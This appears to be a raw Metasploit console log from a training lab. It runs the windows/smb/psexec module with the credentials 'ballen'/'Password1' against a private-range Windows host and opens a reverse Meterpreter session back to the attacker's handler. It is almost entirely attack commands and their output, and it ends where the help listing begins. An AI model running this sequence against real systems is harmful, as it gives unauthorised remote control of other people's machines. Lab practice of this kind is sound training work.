 msf6 exploit(windows/smb/psexec) > set smbuser ballen
smbuser => ballen
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.56.23:4444
[*] 10.10.250.129:445 - Connecting to the server...
[*] 10.10.250.129:445 - Authenticating to 10.10.250.129:445 as user 'ballen'...
[*] 10.10.250.129:445 - Selecting PowerShell target
[*] 10.10.250.129:445 - Executing the payload...
[+] 10.10.250.129:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.10.250.129
[*] Meterpreter session 1 opened (10.10.56.23:4444 -> 10.10.250.129:65173) at 2024-08-16 12:57:41 +0100
meterpreter > help
Core Commands
=============
Command       Description
-------       -----------